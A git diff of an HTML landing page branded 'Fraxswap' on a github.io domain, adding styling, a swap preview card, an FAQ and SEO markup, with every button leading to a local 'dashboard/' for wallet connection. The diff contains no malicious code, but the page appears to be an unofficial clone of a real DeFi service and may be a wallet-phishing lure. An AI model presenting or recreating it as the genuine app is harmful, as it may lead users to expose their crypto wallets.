+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(55,65,81,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(55,65,81,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(55,65,81,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(55,65,81,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(55,65,81,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(55,65,81,0)} 100%{box-shadow:0 0 0 0 rgba(55,65,81,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Fraxswap</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -1142,11 +239,213 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Fraxswap</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>TWAMM Swap</span>
+        <h1>Fraxswap</h1>
+        <p class="deck">Fraxswap is a <strong>non-custodial AMM</strong> for swapping Frax ecosystem assets with wallet-native control, live quote review and TWAMM-aware market structure.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>AMM swaps</li>
+          <li>TWAMM design</li>
+          <li>Wallet-native</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="frax.png" alt="FRAX">FRAX <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Price impact, route and network cost are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Swap with Fraxswap in three steps</h2>
+        <p>Fraxswap keeps the flow direct: connect a wallet, pick the asset pair, review the live execution details and sign only when the swap fits your plan.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect an <a class="cite" href="https://docs.frax.finance/fraxswap/overview" rel="nofollow noopener noreferrer">official Fraxswap reference</a> compatible wallet. You keep custody of your keys while the app prepares the swap.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose the pair</h3>
+          <p>Select the token you want to sell and the Frax ecosystem asset you want to receive. Common routes can include ETH, FRAX, stablecoins and pool assets when liquidity is available.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review &amp; confirm</h3>
+          <p>Check the live quote, price impact, route and network cost before you sign. The transaction is submitted from your wallet, not from a custodial account.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Fraxswap</span>
+        <h2 class="h2">Built for deeper swap control</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody first</h3>
+          <p>You approve and sign from <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">your own wallet</a>. Fraxswap is designed for direct DeFi interaction without creating an exchange account.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>AMM liquidity</h3>
+          <p>The exchange model is based on <a class="cite" href="https://docs.uniswap.org/contracts/v2/concepts/protocol-overview/how-uniswap-works" rel="nofollow noopener noreferrer">constant product AMM</a> mechanics, so quotes respond to pool liquidity and market movement.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>TWAMM-aware design</h3>
+          <p>Fraxswap's time-weighted average market maker structure gives large, long-horizon orders a purpose-built venue instead of forcing every swap through a single instant trade path.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Fraxswap FAQ</h2>
+          <p>The essentials on swapping, assets, costs, timing and wallet safety in the Fraxswap app.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Fraxswap?</h3>
+            <p>Fraxswap is a non-custodial automated market maker in the <a class="cite" href="https://frax.com/" rel="nofollow noopener noreferrer">Frax ecosystem</a>. It lets users swap assets from a connected wallet and is known for adding TWAMM functionality to AMM trading.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Is Fraxswap non-custodial?</h3>
+            <p>Yes. You sign approvals and swaps from your wallet, and you should review token approvals, destination asset, price impact and contract prompts before confirming any transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>Available assets and networks depend on live pools and app routing. See the local <a href="supported-chains/">supported chains</a> page before you trade, then confirm the final pair inside the app.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a Fraxswap trade take?</h3>
+            <p>Standard swaps settle according to the connected network and wallet confirmation flow. TWAMM-style activity is designed around execution over time, and the app should be used for the current status.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use Fraxswap?</h3>
+            <p>Costs can include network gas, pool price impact and any route-specific execution details shown before signing. For Ethereum activity, <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">current gas conditions</a> can change quickly.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Fraxswap</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough of choosing a pair, reviewing a quote and signing a wallet-native swap.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How approvals, self-custody and transaction review matter before every DeFi swap.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets to check before opening a Fraxswap route in the app.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Fraxswap &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Fraxswap</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://fraxswap.github.io/#website","url":"https://fraxswap.github.io/","name":"Fraxswap"},
+    {"@type":"Organization","@id":"https://fraxswap.github.io/#org","name":"Fraxswap","url":"https://fraxswap.github.io/","logo":"https://fraxswap.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Fraxswap","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://fraxswap.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi app for swapping through Fraxswap with wallet-native confirmation, live quote review and TWAMM-aware market structure."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Fraxswap?","acceptedAnswer":{"@type":"Answer","text":"Fraxswap is a non-custodial automated market maker in the Frax ecosystem. It lets users swap assets from a connected wallet and is known for adding TWAMM functionality to AMM trading."}},
+      {"@type":"Question","name":"Is Fraxswap non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You sign approvals and swaps from your wallet, and you should review token approvals, destination asset, price impact and contract prompts before confirming any transaction."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Available assets and networks depend on live pools and app routing. See the local supported chains page before you trade, then confirm the final pair inside the app."}},
+      {"@type":"Question","name":"How long does a Fraxswap trade take?","acceptedAnswer":{"@type":"Answer","text":"Standard swaps settle according to the connected network and wallet confirmation flow. TWAMM-style activity is designed around execution over time, and the app should be used for the current status."}},
+      {"@type":"Question","name":"What does it cost to use Fraxswap?","acceptedAnswer":{"@type":"Answer","text":"Costs can include network gas, pool price impact and any route-specific execution details shown before signing. Ethereum gas conditions can change quickly."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>


==== commit 76458542: "Update" ====
--- a/index.html
+++ b/index.html
@@ -241,7 +241,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>TWAMM Swap</span>
@@ -298,7 +297,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -324,7 +322,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Fraxswap</span>
@@ -349,7 +346,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -390,7 +386,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -415,7 +410,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Fraxswap</b></p>
     </div>
   </footer>
